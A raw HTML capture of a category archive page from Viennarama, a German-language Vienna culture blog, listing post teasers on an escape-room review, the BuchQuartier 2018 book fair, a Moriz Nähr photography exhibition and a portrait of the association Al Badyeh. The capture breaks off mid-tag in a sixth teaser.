

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://viennarama.at/category/allgemein/page/2/
body_size: 10960
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#" class="no-js mobile-menu-closed">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://viennarama.at/xmlrpc.php">
	<title>Allgemein Archive - Seite 2 von 22 - Viennarama</title>

<!-- This site is optimized with the Yoast SEO plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://viennarama.at/category/allgemein/page/2/" />
<link rel="prev" href="http://viennarama.at/category/allgemein/" />
<link rel="next" href="http://viennarama.at/category/allgemein/page/3/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Allgemein Archive - Seite 2 von 22 - Viennarama" />
<meta property="og:url" content="http://viennarama.at/category/allgemein/page/2/" />
<meta property="og:site_name" content="Viennarama" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Allgemein Archive - Seite 2 von 22 - Viennarama" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Viennarama &raquo; Feed" href="http://viennarama.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viennarama &raquo; Kommentar-Feed" href="http://viennarama.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viennarama &raquo; Allgemein Kategorie-Feed" href="http://viennarama.at/category/allgemein/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/viennarama.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://viennarama.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pehaathemes-fonts-css'  href='http://fonts.googleapis.com/css?family=Merriweather%3A300italic%2C700italic%2C300%2C700%7CUnica+One%3A400&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='pehaathemes-s-style-css'  href='http://viennarama.at/wp-content/themes/yaga/css/style.css?ver=1.0.2' type='text/css' media='all' />
<style id='pehaathemes-s-style-inline-css' type='text/css'>
html, .firstfont, .subtitle, .pht-subtitle{font-weight:300;}
</style>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://viennarama.at/wp-content/themes/yaga/js/modernizr.custom.min.js?ver=3.2.0'></script>
<link rel='https://api.w.org/' href='http://viennarama.at/wp-json/' />
<link rel="icon" href="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-32x32.png" sizes="32x32" />
<link rel="icon" href="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-180x180.png" />
<meta name="msapplication-TileImage" content="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-270x270.png" />

<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-19533332-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body id="body" class="archive paged category category-allgemein category-1 paged-2 category-paged-2 pht-not-scrolled pht-minified-menu body--pageheader js-unloaded js-with-preloader pht-fp-nologo pht-with-tagline pht-with-title">

		<div id="site-preloader" class="pht-preloader">
			<div class="preloader__inner"><span></span><span></span><span></span><span></span><span></span></div>
		</div>
	
		<header id="masthead" class="cf site-header pht-parent site-navigation site-header--container container-a container-a--no-h header--search">
			
			<a id="site-header-home-link" class='site-header--home-link a--no-h' href='http://viennarama.at/' title='Viennarama' rel='home'><h1 class='site-title pht-mb0'>Viennarama</h1><h2 class='site-description pht-subtitle pht-mb0 pht-zeta'>because Vienna loves you!</h2></a>			<nav class="main-nav__ctnr js-main-nav__ctnr pht-closed">	
				<ul class="main-nav__ul">
					<li id="menu-item-12935" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12935 main-nav__li-depth-0 main-nav__li"><a href="http://viennarama.at/blog/" class="a-a a-a--alt-h-inverse main-nav__a-depth-0--b  pht-actionfont pht-truncate main-nav__a main-nav__a-depth-0">Blog</a></li>

		<li class="search-toggle hidden--portable main-nav__li-depth-0">
			<a class="main-nav__a main-nav__a-depth-0 a-a a-a--no-h pht-ic-f1-search pointer"><span class="screen-reader-text">Search</span>
			</a>
		</li>
		<li class="hidden--desk container-a container-a--alt-h li--search-form"><form  method="get" class="search-form" action="http://viennarama.at/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></li>
	
					</ul>		
			</nav>
			
		<a id="pht-mega-menu-toggle" class="pht-toggle-menu" href="#"><span class="pht-toggle-menu__span"></span></a>

	
		<div id="search-container" class="search-form__wrapper search-form__wrapper--hidden hidden--portable"><form  method="get" class="search-form" action="http://viennarama.at/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></div>
	
				
		</header><!-- #masthead -->

	
	<div id="page" class="hfeed site">
	<!-- Start the main container -->
		<main id="main" class="site-main cf">
<div id="primary" class="content-area primary-content-area">

	
		<header class="page-header pht-parent ">
			<div class="page-header__inner palm-maxwidth palm-centered pht-parent pht-wrapper">
				<h1 class='page-title'>Posts Categorized:</h1><h2 class='pht-subtitle pht-mb0 pht-gamma'>Allgemein</h2>			</div>
		</header><!-- end page-header -->

	<div id='content-and-sidebar-area' class='content-and-sidebar-area pht-wrapper'><div class='pht-layout'><div class='pht-parent pht-hider pht-layout__item u-2-of-3-lap u-2-of-3-desk js-content'><div id="index-isotope" class="pht-index--grid index-isotope js-loadmore-into index-isotope-unloaded"><i class="js-index-isotope-preloader index-isotope-preloader pht-box pht-text-center pht-delta pht-ic-f1-preload pht-spin pht-transition hidden--palm"></i>
		
			<article id="post-15308" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15308 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-reportage category-reviews tag-crime-runners tag-escape-games tag-escape-the-room tag-exit-the-room tag-game tag-going-underground">

				

			<figure class="pht-fig pht-white"><img width="480" height="270" src="http://viennarama.at/wp-content/uploads/2019/03/cr-480x270.jpg" class="pht-img--fill wp-post-image" alt="Crime Runners" srcset="http://viennarama.at/wp-content/uploads/2019/03/cr-300x169.jpg 300w, http://viennarama.at/wp-content/uploads/2019/03/cr-768x432.jpg 768w, http://viennarama.at/wp-content/uploads/2019/03/cr-1024x576.jpg 1024w, http://viennarama.at/wp-content/uploads/2019/03/cr-1140x641.jpg 1140w, http://viennarama.at/wp-content/uploads/2019/03/cr-480x270.jpg 480w, http://viennarama.at/wp-content/uploads/2019/03/cr-752x423.jpg 752w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/review-crime-runners-going-underground/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2019/03/cr.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/review-crime-runners-going-underground/"><time class="entry-date" datetime="2019-03-17T17:27:35+00:00">17. März 2019</time></a>		</div>
	<a href="http://viennarama.at/review-crime-runners-going-underground/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Review: Crime Runners &#8211; Going Underground</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Escape The Room Games sind mittlerweile den meisten ein Begriff. Denn die Nachfrage nach den Live Adventures reißt nicht ab. Im Gegenteil: Immer größer, moderner und komplexer sollen die Real-Life-Abenteuer sein. Neuzuwachs bekommt die Wiener Szene dank der Crime Runners, die mit &#8222;Going Underground&#8220; die Messlatte noch ein wenig höher setzen wollen. VIENNARAMA-Redakteurin Marlene hat sich in den Untergrund [&hellip;]</p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/marlene-winter/" title="View all posts by Marlene Winter" rel="author">Marlene Winter</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/reportage/" rel="tag">Reportage</a>, <a href="http://viennarama.at/category/reviews/" rel="tag">Reviews</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/review-crime-runners-going-underground/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15283" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15283 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-museen-und-ausstellungen-in-wien category-literatur category-veranstaltungen tag-buchquartier-2018 tag-clemens-ettenauer tag-independent-und-kleinverlage">

				

			<figure class="pht-fig pht-white"><img width="480" height="319" src="http://viennarama.at/wp-content/uploads/2018/11/DSC0248-480x319.jpg" class="pht-img--fill wp-post-image" alt="© Marlene Karpischek" srcset="http://viennarama.at/wp-content/uploads/2018/11/DSC0248-768x511.jpg 768w, http://viennarama.at/wp-content/uploads/2018/11/DSC0248-1024x681.jpg 1024w, http://viennarama.at/wp-content/uploads/2018/11/DSC0248-1140x759.jpg 1140w, http://viennarama.at/wp-content/uploads/2018/11/DSC0248-480x319.jpg 480w, http://viennarama.at/wp-content/uploads/2018/11/DSC0248-752x500.jpg 752w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/ankuendigung-buchquartier-2018/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/11/DSC0248.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/ankuendigung-buchquartier-2018/"><time class="entry-date" datetime="2018-11-30T06:43:38+00:00">30. November 2018</time></a>		</div>
	<a href="http://viennarama.at/ankuendigung-buchquartier-2018/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Ankündigung: BuchQuartier 2018</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Die einen freuen sich schon wie Kinder auf Weihnachten, wir bei VIENNARAMA freuen uns auf das BuchQuartier, das dieses Jahr wieder im Dezember stattfindet. Genauer gesagt am 8. und 9. Dezember im MuseumsQuartier. Wir haben das Programm natürlich schon durchgeblättert und wissen, was euch erwartet.</p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/museen-und-ausstellungen-in-wien/" rel="tag">Kunst &amp; Kultur</a>, <a href="http://viennarama.at/category/literatur/" rel="tag">Literatur</a>, <a href="http://viennarama.at/category/veranstaltungen/" rel="tag">Veranstaltungen</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/ankuendigung-buchquartier-2018/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15271" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15271 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-museen-und-ausstellungen-in-wien category-literatur category-veranstaltungen tag-buchmesse tag-buchquartier tag-mq tag-museumsquartier tag-verlage">

				

			<figure class="pht-fig pht-white"><img width="480" height="640" src="http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520-480x640.jpg" class="pht-img--fill wp-post-image" alt="Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520" srcset="http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520-225x300.jpg 225w, http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520-768x1024.jpg 768w, http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520.jpg 1140w, http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520-480x640.jpg 480w, http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520-752x1003.jpg 752w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/buchquartier-interview-clemens-ettenauer/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/11/Bei-der-Arbeit_2-c-Katja-Kovacs-e1508498655990-1140x1520.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/buchquartier-interview-clemens-ettenauer/"><time class="entry-date" datetime="2018-11-15T18:48:10+00:00">15. November 2018</time></a>		</div>
	<a href="http://viennarama.at/buchquartier-interview-clemens-ettenauer/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">BuchQuartier-Interview: Clemens Ettenauer</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Und jährlich grüßt das BuchQuartier … und auch dieses Jahr sind wir von VIENNARAMA wieder dabei! BuchQuartier-Gründer Clemens Ettenauer hat mit uns über die Hürden, die besonderen Schmankerl und Geheimnisse gesprochen. </p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/museen-und-ausstellungen-in-wien/" rel="tag">Kunst &amp; Kultur</a>, <a href="http://viennarama.at/category/literatur/" rel="tag">Literatur</a>, <a href="http://viennarama.at/category/veranstaltungen/" rel="tag">Veranstaltungen</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/buchquartier-interview-clemens-ettenauer/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15248" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15248 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-museen-und-ausstellungen-in-wien category-reviews">

				

			<figure class="pht-fig pht-white"><img width="480" height="320" src="http://viennarama.at/wp-content/uploads/2018/08/40352578_972801679597260_6840911170472247296_n-480x320.jpg" class="pht-img--fill wp-post-image" alt="40352578_972801679597260_6840911170472247296_n" srcset="http://viennarama.at/wp-content/uploads/2018/08/40352578_972801679597260_6840911170472247296_n-300x200.jpg 300w, http://viennarama.at/wp-content/uploads/2018/08/40352578_972801679597260_6840911170472247296_n-768x512.jpg 768w, http://viennarama.at/wp-content/uploads/2018/08/40352578_972801679597260_6840911170472247296_n-480x320.jpg 480w, http://viennarama.at/wp-content/uploads/2018/08/40352578_972801679597260_6840911170472247296_n-752x501.jpg 752w, http://viennarama.at/wp-content/uploads/2018/08/40352578_972801679597260_6840911170472247296_n.jpg 800w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/ausstellungsreview-moriz-naehr-fotograf-der-wiener-moderne/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/08/40352578_972801679597260_6840911170472247296_n.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/ausstellungsreview-moriz-naehr-fotograf-der-wiener-moderne/"><time class="entry-date" datetime="2018-09-03T10:28:27+00:00">3. September 2018</time></a>		</div>
	<a href="http://viennarama.at/ausstellungsreview-moriz-naehr-fotograf-der-wiener-moderne/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Ausstellungsreview: Moriz Nähr. Fotograf der Wiener Moderne</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Moriz Nähr (1859-1945) kann durchaus als Pionier der Fotografie in Wien um die Jahrhundertwende bezeichnet werden. Das Leopold Museum widmet Nähr nun eine umfassende Retrospektive, welche die 30-jährige facettenreiche Schaffensphase des Fotografen dokumentieren soll. Als leitender Kurator fungierte Uwe Schlögl. Was die Besucher erwartet, hat sich VIENNARAMA für euch vorab angesehen.</p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/isabel-schmidt/" title="View all posts by Isabel Schmidt" rel="author">Isabel Schmidt</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/museen-und-ausstellungen-in-wien/" rel="tag">Kunst &amp; Kultur</a>, <a href="http://viennarama.at/category/reviews/" rel="tag">Reviews</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/ausstellungsreview-moriz-naehr-fotograf-der-wiener-moderne/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15223" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15223 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-museen-und-ausstellungen-in-wien category-portraits category-reportage">

				

			<figure class="pht-fig pht-white"><img width="480" height="480" src="http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-480x480.jpg" class="pht-img--fill wp-post-image" alt="Al_Badyeh_Verein_6" srcset="http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-150x150.jpg 150w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-300x300.jpg 300w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-768x768.jpg 768w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-1024x1024.jpg 1024w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-1140x1140.jpg 1140w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-480x480.jpg 480w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-752x752.jpg 752w, http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6-558x558.jpg 558w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/diplomprojekt-portait-verein-al-badyeh/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/08/Al_Badyeh_Verein_6.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/diplomprojekt-portait-verein-al-badyeh/"><time class="entry-date" datetime="2018-08-23T10:02:28+00:00">23. August 2018</time></a>		</div>
	<a href="http://viennarama.at/diplomprojekt-portait-verein-al-badyeh/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Diplomprojekt Portait: Verein „Al Badyeh“</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Aller guten Dinge sind drei. Zum krönenden Abschluss der VIENNARAMA-Zusammenarbeit mit den Ex-Schülerinnen der Graphischen, stellen sie uns heute den arabischen Verein &#8222;Al Badyeh&#8220; vor.</p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/museen-und-ausstellungen-in-wien/" rel="tag">Kunst &amp; Kultur</a>, <a href="http://viennarama.at/category/portraits/" rel="tag">Portraits</a>, <a href="http://viennarama.at/category/reportage/" rel="tag">Reportage</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/diplomprojekt-portait-verein-al-badyeh/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15187" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15187 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-kino">

				

			<figure class="pht-fig pht-white"><img width="480" height="679" src="http://viennarama.at/wp-content/uploads/2018/07/37768740_10210226159485260_5544842941375184896_n-480x679.jpg" class="pht-img--fill wp-post-image" alt="37768740_10210226159485260_5544842941375184896_n" srcset="http://viennarama.at/wp-content/uploads/2018/07/37768740_10210226159485260_5544842941375184896_n-212x300.jpg 212w, http://viennarama.at/wp-content/uploads/2018/07/37768740_10210226159485260_5544842941375184896_n-768x1087.jpg 768w, http://viennarama.at/wp-content/uploads/2018/07/37768740_10210226159485260_5544842941375184896_n-724x1024.jpg 724w, http://viennarama.at/wp-content/uploads/2018/07/37768740_10210226159485260_5544842941375184896_n-1140x1613.jpg 1140w, http://viennarama.at/wp-content/uploads/2018/07/37768740_10210226159485260_5544842941375184896_n-480x679.jpg 480w, http://viennarama.at/wp-content/uploads/2018/07/37768740_10210226159485260_5544842941375184896_n-752x1064.jpg 752w, http://viennarama.at/wp-content/uploads/2018/07/37768740_10210226159485260_5544842941375184896_n.jpg 1400w" sizes="(max-width: 480px) 100vw, 480px" /><div 